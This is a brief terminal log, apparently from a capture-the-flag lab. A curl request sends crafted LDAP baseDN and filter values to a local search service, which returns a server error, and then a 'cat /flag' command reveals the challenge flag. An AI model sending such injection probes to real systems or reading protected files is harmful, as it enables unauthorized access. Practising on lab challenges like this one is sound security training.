 mysid@ret2shell-47-2092-1739875703:~$ curl 127.0.0.1:8080/search -d "baseDN=a/dc=aaa,dc=bbb&filter=ObjectClass=aaa" -v
*   Trying 127.0.0.1:8080...
* Connected to 127.0.0.1 (127.0.0.1) port 8080 (#0)
> POST /search HTTP/1.1
> Host: 127.0.0.1:8080
> User-Agent: curl/7.74.0
> Accept: */*
> Content-Length: 45
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 45 out of 45 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 500
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Tue, 18 Feb 2025 11:36:57 GMT
< Connection: close
<
* Closing connection 0
{"timestamp":"2025-02-18T11:36:57.720+00:00","status":500,"error":"Internal Server Error","path":"/search"}mysid@ret2shell-47-2092-1739875703:~$
mysid@ret2shell-47-2092-1739875703:~$ cat /flag
hgame{88140591-37cb-d266-f085-7c974e4a44c2}
mysid@ret2shell-47-2092-1739875703:~$